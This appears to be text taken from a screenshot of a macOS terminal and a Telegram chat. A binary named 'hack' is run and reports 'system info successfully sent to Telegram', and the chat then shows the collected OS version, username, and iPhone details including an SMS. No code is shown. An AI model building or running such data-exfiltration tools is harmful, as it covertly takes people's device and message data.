 -rwxr-xr-x  1 user  staff    17K Jun 15 09:57 hack
-rw-r--r--@ 1 user  staff   1.3K May 21 05:53 hel
-rwxr-xr-x  1 user  staff   2.6M May 21 05:47 4dc
drwx------  6 user  staff   192B May 16 03:48 App
-rw-r--r--@ 1 user  staff   293K May 16 03:47 App
-rw-r--r--  1 user  staff   7.7K May 16 03:40 cat
-rw-r--r--  1 user  staff    37K May 15 14:55 bla
-rw-r--r--@ 1 user  staff    46K May 15 11:53 REA
-rw-r--r--  1 user  staff   314K May 14 03:11 sam
user@users-iMac-Pro Desktop % file hack
hack: Mach-O 64-bit executable x86_64
user@users-iMac-Pro Desktop % ./hack
{"ok":true,"result":{"message_id":3044,"from":{"i
true,"first_name":"KokoBot","username":"Kokoko182
547299598,"first_name":"zhasabumunira","username"
private"},"date":1750008053,"text":"System Versio
)\nKernel Version: Darwin 24.4.0\nBoot Volume: di
er)"}}system info successfully sent to Telegram
user@users-iMac-Pro Desktop %
573
KokoBot
bot
User Name:
Model: iPhone
Memory usage: 11 GB
Battery level: -100%
23:52:49
May 27
SMS from:
SMS text: Cat and mouse
Meow! ♥️
21:03:45
June 15
meow 01:11:30
meow 01:13:33
System Version: macOS 15.4.1 (24E263) Kernel
Version: Darwin 24.4.0 Boot Volume: disk1
Username: user (user)
01:16:13
System Version: macOS 15.4.1 (24E263)
Kernel Version: Darwin 24.4.0
Boot Volume: disk1
Username: user (user)
01:20:43
System Version: macOS 15.4.1 (24E263)
Kernel Version: Darwin 24.4.0
Boot Volume: disk1
Username: user (user)
20:20:53
Write a message...